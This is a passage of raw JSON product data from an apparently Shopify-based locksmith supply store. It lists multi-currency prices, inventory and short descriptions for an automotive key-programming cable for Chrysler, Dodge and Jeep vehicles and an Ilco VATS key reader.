","price_min_usd":90.48,"price_max_cve":8700,"price_max_uyu":3586,"available":true,"compare_at_price_max_bam":281,"compare_at_price_max_egp":8019,"price_max_kes":11900,"compare_at_price_min_kmf":70800,"price_min_etb":14317,"compare_at_price_max_nzd":292,"price_min_lak":1985000,"price_min_bnd":119,"percent_sale_min_dop":46,"price_min_vuv":11200,"percent_sale_min_sll":45,"compare_at_price_max_fjd":384,"price_max_uzs":1103000,"rio_ratings":[],"price_min_all":7600,"compare_at_price_max_cdf":381000,"compare_at_price_max_hnl":4432,"compare_at_price_max_ugx":610000,"compare_at_price_max_bbd":335,"price_min_cny":643,"price_max_mkd":4900,"price_min_php":5500,"percent_sale_min_mad":45,"percent_sale_min_pgk":45,"price_max_dzd":12000,"percent_sale_min_top":45,"compare_at_price_max_gmd":12144,"compare_at_price_min_gbp":125,"compare_at_price_max_mur":7776,"price_max_kgs":8100,"compare_at_price_max_cad":231,"percent_sale_min_usd":45,"percent_sale_min_cny":45,"price_min_ron":400,"price_min_crc":45700,"price_min_ngn":138100,"price_min_pkr":25800,"price_min_ang":166,"compare_at_price_min_bzd":337,"price_max_aud":138,"compare_at_price_min_mop":1349,"price_max_tzs":227000,"percent_sale_min_php":44,"price_max_idr":1535000,"compare_at_price_max_mvr":2601,"percent_sale_min_bnd":45,"price_max_khr":369000,"compare_at_price_min_xcd":453,"compare_at_price_max_sar":631,"percent_sale_min_etb":45,"compare_at_price_max_krw":243000,"price_max_bwp":1285,"compare_at_price_max_inr":15200,"price_min_gyd":19300,"compare_at_price_min_yer":40100,"price_min_bob":637,"price_min_mdl":1534,"price_min_amd":35100,"compare_at_price_max_sbd":1360,"compare_at_price_max_jpy":26400,"price_min_lbp":8220000,"price_max_rwf":133800,"percent_sale_min_all":45,"compare_at_price_max_mwk":291600,"percent_sale_min_lak":45,"compare_at_price_min_npr":24300,"compare_at_price_min_awg":301,"percent_sale_min_vuv":45,"price_max_mmk":336000,"compare_at_price_min_mnt":599000,"price_min_eur":78.95,"compare_at_price_min_bob":1166,"compare_at_price_min_mdl":2807,"compare_at_price_min_amd":64100,"compare_at_price_min_lbp":15049000,"compare_at_price_max_sgd":217,"price_min":90.48,"compare_at_price_min_eur":null,"percent_sale_min_mur":45,"percent_sale_min_cad":45,"price_max_sar":345,"price_min_wst":254,"percent_sale_min_ils":45,"price_min_pen":309,"compare_at_price_max_chf":134,"price_max_krw":133000,"percent_sale_min_hkd":45,"compare_at_price_max_djf":29900,"price_max_inr":8300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":83700,"price_max_mvr":1421,"compare_at_price_min_lak":3634000,"price_min_kzt":46600,"compare_at_price_min_bnd":217,"price_max_sbd":743,"compare_at_price_min_vuv":20500,"price_max_jpy":14500,"price_min_afn":6100,"percent_sale_min_sar":45,"compare_at_price_min_all":13900,"percent_sale_min_mvr":45,"compare_at_price_max_vnd":4423000,"compare_at_price_max_kyd":140,"price_min_huf":30100,"price_max_mwk":159300,"price_max_egp":4380,"compare_at_price_max_aed":618,"price_max_bam":154,"price_min_bif":272000,"compare_at_price_min_gyd":35200,"compare_at_price_max_tjs":1553,"compare_at_price_max_shp":125,"price_max_nzd":160,"price_min_dop":5800,"compare_at_price_min_php":9900,"compare_at_price_max_myr":682,"percent_sale_min_mwk":45,"price_max_fjd":210,"compare_at_price_max_xof":94000,"price_min_mad":839,"compare_at_price_max_fkp":125,"price_min_pgk":397,"compare_at_price_min_usd":165.66,"compare_at_price_max_sek":null,"price_max_hnl":2421,"percent_sale_min_inr":45,"price_max_ugx":333000,"price_max_cdf":209000,"price_min_top":221,"price_max_bbd":183,"percent_sale_min_krw":45,"percent_sale_min_jpy":45,"compare_at_price_max_qar":615,"percent_sale_min_sbd":45,"compare_at_price_max_gnf":1466000,"compare_at_price_min_etb":26212,"price_min_gtq":705,"compare_at_price_min_top":404,"compare_at_price_max_bdt":20600,"price_max_gmd":6633,"percent_sale_min_ugx":45,"percent_sale_min_bam":45,"percent_sale_min_egp":45,"compare_at_price_max_thb":5300,"compare_at_price_max_xpf":17200,"metafields":[],"price_min_sll":2094000,"price_max_myr":373,"percent_sale_min_hnl":45,"percent_sale_min_cdf":45,"percent_sale_min_bbd":45,"compare_at_price_min_cny":1176,"compare_at_price_max_isk":null,"price_max_xof":51400,"percent_sale_min_fjd":45,"price_max_fkp":69,"percent_sale_min_nzd":45,"price_max_azn":157,"percent_sale_min_myr":45,"price_min_sgd":119,"price_max_uah":3886,"compare_at_price_min_twd":5276,"compare_at_price_min_rsd":16900,"compare_at_price_max_pen":565,"compare_at_price_max_wst":465,"percent_sale_min_gmd":45,"compare_at_price_min_cve":15900,"price_min_djf":16400,"compare_at_price_min_uyu":6565,"price_min_chf":73,"compare_at_price_max_gtq":1290,"percent_sale_min_qar":45,"price_max_pyg":619000,"price_min_thb":2895,"price_min_xpf":9400,"price_min_bdt":11300,"percent_sale_min_fkp":45,"compare_at_price_min_std":3511000,"percent_sale_min_xof":45,"price_max_jmd":14600,"compare_at_price_max_sll":3834000,"available_locations":[21438791],"percent_sale_min_gnf":45,"compare_at_price_min_bsd":169,"price_min_isk":11600,"percent_sale_min_sek":0,"price_min_dkk":586,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":45,"percent_sale_min_thb":45,"percent_sale_min_xpf":45,"price_max_ils":293,"compare_at_price_min_nio":6159,"compare_at_price_max_afn":11100,"compare_at_price_min_ngn":252800,"compare_at_price_min_pkr":47100,"compare_at_price_min_ang":303,"compare_at_price_max_kzt":85300,"price_min_vnd":2416000,"compare_at_price_min_ttd":1138,"compare_at_price_max_huf":null,"price_max_cad":127,"price_min_kyd":77,"percent_sale_min_sgd":45,"price_max_hkd":716,"percent_sale_min_chf":46,"price_min_shp":69,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":498000,"percent_sale_min_djf":45,"price_min_tjs":848,"compare_at_price_min_pln":null,"compare_at_price_max":165.66,"price_min_aed":338,"price_max_mur":4247},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":76,"price_min_egp":2124,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":24100,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":78,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":103,"price_max_afn":3000,"percent_sale_min_bwp":0,"price_min_sar":168,"percent_sale_min_czk":0,"price_min_mvr":691,"price_max_bif":132000,"compare_at_price_max_gyd":null,"price_min_inr":4000,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":65000,"tags":["availability-5 days","New"],"price_max_huf":15100,"price_min_jpy":6900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":366,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":44,"percent_sale_min_xcd":0,"price_min_mwk":77500,"price_max_wst":125,"price_min_myr":189,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":34,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":25300,"price_max_pen":152,"template_suffix":"","updated_at":"2025-10-23T17:22:54Z","price_max_gtq":343,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":420,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":387000,"price_min_qar":163,"price_min_bbd":89,"price_min_cdf":102000,"price_min_ugx":156000,"price_min_hnl":1173,"compare_at_price_min_sek":null,"price_max_sll":1018000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":2900,"percent_sale_min_mop":0,"price_max_mad":413,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":3213,"compare_at_price_min_bdt":null,"price_max_gnf":387000,"percent_sale_min_kmf":0,"price_max_sek":420,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":163,"price_max_thb":1464,"price_max_xpf":4600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":5500,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":5500,"price_max_sgd":58,"compare_at_price_max_twd":null,"price_min_pyg":316000,"price_min_jmd":7200,"compare_at_price_min_sll":null,"price_min_cad":63,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":2033,"price_max_djf":8000,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"AutoProPad  Universal Programming Cable - Chrysler, Dodge and Jeep","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":36,"compare_at_price_max_crc":null,"price_max_vnd":1176000,"price_max_kyd":38,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":165,"compare_at_price_min":null,"price_max_tjs":412,"price_min_ils":147,"price_max_shp":34,"compare_at_price_min_kzt":null,"product_type":"Key Programmer Accessory","compare_at_price_min_afn":null,"price_max_dkk":288,"price_max_bgn":76,"price_min_hkd":348,"price_max_pkr":12700,"percent_sale_min_amd":0,"price_max_ngn":67900,"price_max_crc":22500,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":196,"percent_sale_min_gyd":0,"price_min_bzd":90,"price_min_mop":358,"variants":[{"price_myr":"189.0","inventory_quantities":{"21438791":10,"12036 N Tracey Rd":10},"inventory_management":"shopify","price_fkp":"34.0","price_xof":"25300.0","price_mad":"413.0","price_uyu":"1782.0","price_cve":"4300.0","price_pgk":"188.0","price_azn":"76.0","price_top":"108.0","price":"44.00","price_gmd":"3213.0","id":32070375473241,"price_twd":"1375.0","sku":"BFP-CBL100","price_rsd":"4600.0","price_kmf":"19000.0","price_dop":"2900.0","price_cny":"319.0","price_thb":"1464.0","price_uzs":"542000.0","price_xpf":"4600.0","price_bdt":"5500.0","price_kes":"5800.0","price_sek":"420.0","weight_unit":"oz","price_uah":"1870.0","price_gnf":"387000.0","price_qar":"163.0","price_bzd":"90.0","price_bam":"76.0","price_egp":"2124.0","price_mop":"358.0","price_nio":"1636.0","price_huf":"15100.0","price_bif":"132000.0","price_mwk":"77500.0","price_hnl":"1173.0","price_ugx":"156000.0","original_merged_options":["title:Default Title"],"price_bsd":"45.0","price_sll":"1018000.0","price_nzd":"78.0","price_wst":"125.0","price_pen":"152.0","price_fjd":"103.0","price_std":"943000.0","price_bbd":"89.0","price_gtq":"343.0","price_cdf":"102000.0","merged_options":["title:Default Title"],"price_cad":"63.0","price_bgn":"76.0","price_mur":"2033.0","price_mmk":"163000.0","available":true,"price_ron":"196.0","price_lkr":"13600.0","price_crc":"22500.0","price_czk":"936.0","price_ngn":"67900.0","price_kyd":"38.0","price_idr":"742000.0","price_amd":"17100.0","price_lbp":"3998000.0","price_bwp":"639.0","price_shp":"34.0","price_tjs":"412.0","price_aed":"165.0","price_hkd":"348.0","price_rwf":"64800.0","price_eur":"38.95","barcode":"","price_dkk":"288.0","inventory_quantity":10,"price_yer":"10700.0","image":null,"compare_at_price":null,"price_afn":"3000.0","price_mvr":"691.0","price_inr":"4000.0","weight":8.0001,"price_krw":"65000.0","price_npr":"6300.0","price_awg":"80.0","price_pln":"163.0","price_jpy":"6900.0","price_mnt":"161000.0","price_gbp":"34.0","price_sbd":"366.0","price_pkr":"12700.0","price_xcd":"121.0","price_ang":"81.0","available_locations":[21438791],"price_sar":"168.0","price_ttd":"302.0","price_kzt":"24100.0","price_mkd":"2400.0","price_usd":"44.0","price_dzd":"5900.0","price_sgd":"58.0","title":"Default Title","price_etb":"6838.0","price_php":"2700.0","price_pyg":"316000.0","price_isk":"5500.0","price_jmd":"7200.0","price_vnd":"1176000.0","price_tzs":"111000.0","price_aud":"69.0","price_ils":"147.0","price_gyd":"9400.0","inventory_policy":"continue","price_bob":"310.0","price_khr":"180000.0","price_mdl":"757.0","price_lak":"969000.0","price_kgs":"4000.0","price_vuv":"5500.0","price_bnd":"58.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"8000.0","price_all":"3800.0","price_chf":"36.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/key-programmer-accessory-autopropad-universal-programming-cable-chrysler-dodge-and-jeep-14534650134617.jpg?v=1642637200","width":540,"alt":"Chrysler/Dodge/Jeep 2018+ Universal Programming Cable CLK SUPPLIES, LLC","id":21225687416921,"position":1,"height":540}],"compare_at_price_max_dzd":null,"price_max_ang":81,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":302,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":4688918118489,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":10700,"percent_sale_min_crc":0,"price_max_pln":163,"percent_sale_min_ttd":0,"handle":"chrysler-dodge-jeep-2018-universal-programming-cable","compare_at_price_max_aud":null,"price_min_npr":6300,"compare_at_price_max_tzs":null,"price_min_awg":80,"price_min_mnt":161000,"price_min_gbp":34,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":19000,"price_max_nio":1636,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2020-07-24T09:50:27Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":76,"price_max_std":943000,"percent_sale_min_pln":0,"price_min_uah":1870,"compare_at_price_min_azn":null,"price_max_bsd":45,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":4600,"price_max_twd":1375,"percent_sale_min_nio":0,"price_min_mkd":2400,"price_max_top":108,"price_max_pgk":188,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":5900,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":4000,"compare_at_price_min_fkp":null,"price_max_cny":319,"compare_at_price_min_xof":null,"price_max_php":2700,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":542000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":44,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":58,"compare_at_price_min_sbd":null,"price_max_vuv":5500,"price_max_lak":969000,"price_max_etb":6838,"price_min_mmk":163000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":13600,"price_min_czk":936,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":3800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":121,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":17100,"price_max_bob":310,"price_max_mdl":757,"compare_at_price_max_yer":null,"price_max_gyd":9400,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":111000,"percent_sale_min_dzd":0,"price_min_aud":69,"price_max_lbp":3998000,"compare_at_price_min_sar":null,"price_min_khr":180000,"price_min_idr":742000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":38.95,"compare_at_price_max_mnt":null,"price_min_bwp":639,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":64800,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":936,"price_max_lkr":13600,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":121,"price_min_nio":1636,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":10700,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":6300,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":302,"compare_at_price_min_kgs":null,"price_max_gbp":34,"price_max_mnt":161000,"price_max_awg":80,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":163,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":358,"compare_at_price_min_aud":null,"price_max_bzd":90,"percent_sale_min_huf":0,"price_min_rsd":4600,"compare_at_price_max_kmf":null,"price_min_cve":4300,"price_min_uyu":1782,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"LockVoy","price_min_kes":5800,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":943000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":45,"price_max_kmf":19000,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":null,"percent_sale_min_pen":0,"price_min_twd":1375,"body_html":" AutoProPad Universal Programming Cable - Chrysler, Dodge, and Jeep This cable has been designed to interface almost all automotive transponder programmers that have the capability of programming 2018+ Chrysler vehicles. It functions by intercepting your programmer's CAN high and low signals and passing them through the attached probes. Depending on your plan of attack, you can tap the CAN wires directly in the STAR module, in the vehicle instrument cluster, or at the wires which transport the information between the STAR module and the immobilizer. The OBD throughput will feed 12V back to your programmer to keep it charged if that feature is supported by your machine. Works with the following: AutoProPAD AutoProPAD LITE ","price_min_usd":44,"price_max_cve":4300,"price_max_uyu":1782,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":5800,"compare_at_price_min_kmf":null,"price_min_etb":6838,"compare_at_price_max_nzd":null,"price_min_lak":969000,"price_min_bnd":58,"percent_sale_min_dop":0,"price_min_vuv":5500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":542000,"rio_ratings":[],"price_min_all":3800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":319,"price_max_mkd":2400,"price_min_php":2700,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":5900,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":4000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":196,"price_min_crc":22500,"price_min_ngn":67900,"price_min_pkr":12700,"price_min_ang":81,"compare_at_price_min_bzd":null,"price_max_aud":69,"compare_at_price_min_mop":null,"price_max_tzs":111000,"percent_sale_min_php":0,"price_max_idr":742000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":180000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":639,"compare_at_price_max_inr":null,"price_min_gyd":9400,"compare_at_price_min_yer":null,"price_min_bob":310,"price_min_mdl":757,"price_min_amd":17100,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":3998000,"price_max_rwf":64800,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":163000,"compare_at_price_min_mnt":null,"price_min_eur":38.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":44,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":168,"price_min_wst":125,"percent_sale_min_ils":0,"price_min_pen":152,"compare_at_price_max_chf":null,"price_max_krw":65000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":4000,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":691,"compare_at_price_min_lak":null,"price_min_kzt":24100,"compare_at_price_min_bnd":null,"price_max_sbd":366,"compare_at_price_min_vuv":null,"price_max_jpy":6900,"price_min_afn":3000,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":15100,"price_max_mwk":77500,"price_max_egp":2124,"compare_at_price_max_aed":null,"price_max_bam":76,"price_min_bif":132000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":78,"price_min_dop":2900,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":103,"compare_at_price_max_xof":null,"price_min_mad":413,"compare_at_price_max_fkp":null,"price_min_pgk":188,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":1173,"percent_sale_min_inr":0,"price_max_ugx":156000,"price_max_cdf":102000,"price_min_top":108,"price_max_bbd":89,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":343,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":3213,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[],"price_min_sll":1018000,"price_max_myr":189,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":25300,"percent_sale_min_fjd":0,"price_max_fkp":34,"percent_sale_min_nzd":0,"price_max_azn":76,"percent_sale_min_myr":0,"price_min_sgd":58,"price_max_uah":1870,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":8000,"compare_at_price_min_uyu":null,"price_min_chf":36,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":316000,"price_min_thb":1464,"price_min_xpf":4600,"price_min_bdt":5500,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":7200,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":5500,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":288,"price_min_bgn":76,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":147,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":1176000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":63,"price_min_kyd":38,"percent_sale_min_sgd":0,"price_max_hkd":348,"percent_sale_min_chf":0,"price_min_shp":34,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":412,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":165,"price_max_mur":2033},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":472,"price_min_egp":13405,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":145600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":489,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":645,"price_max_afn":18700,"percent_sale_min_bwp":0,"price_min_sar":1058,"percent_sale_min_czk":0,"price_min_mvr":4360,"price_max_bif":834000,"compare_at_price_max_gyd":null,"price_min_inr":25500,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":417000,"tags":["Brand_Ilco","Ilco_machines_accessories","keyblanks","New"],"price_max_huf":93300,"price_min_jpy":43900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":2281,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":277.85,"percent_sale_min_xcd":0,"price_min_mwk":489100,"price_max_wst":783,"price_min_myr":1153,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":211,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":157700,"price_max_pen":950,"template_suffix":null,"updated_at":"2025-12-18T19:34:44Z","price_max_gtq":2162,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":2620,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":2456000,"price_min_qar":1028,"price_min_bbd":562,"price_min_cdf":649000,"price_min_ugx":1008000,"price_min_hnl":7431,"compare_at_price_min_sek":null,"price_max_sll":6430000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":17700,"percent_sale_min_mop":0,"price_max_mad":2587,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":20379,"compare_at_price_min_bdt":null,"price_max_gnf":2456000,"percent_sale_min_kmf":0,"price_max_sek":2620,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":1028,"price_max_thb":8856,"price_max_xpf":28800,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":34600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":35700,"price_max_sgd":364,"compare_at_price_max_twd":null,"price_min_pyg":1891000,"price_min_jmd":45200,"compare_at_price_min_sll":null,"price_min_cad":389,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":12986,"price_max_djf":50100,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Ilco VATS Key Reader","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":225,"compare_at_price_max_crc":null,"price_max_vnd":7426000,"price_max_kyd":235,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":1036,"compare_at_price_min":null,"price_max_tjs":2597,"price_min_ils":906,"price_max_shp":211,"compare_at_price_min_kzt":null,"product_type":"VATS Key Tool","compare_at_price_min_afn":null,"price_max_dkk":1798,"price_max_bgn":471,"price_min_hkd":2195,"price_max_pkr":79100,"percent_sale_min_amd":0,"price_max_ngn":428200,"price_max_crc":140800,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":1225,"percent_sale_min_gyd":0,"price_min_bzd":565,"price_min_mop":2262,"variants":[{"price_myr":"1153.0","inventory_quantities":{"21438791":0,"12036 N Tracey 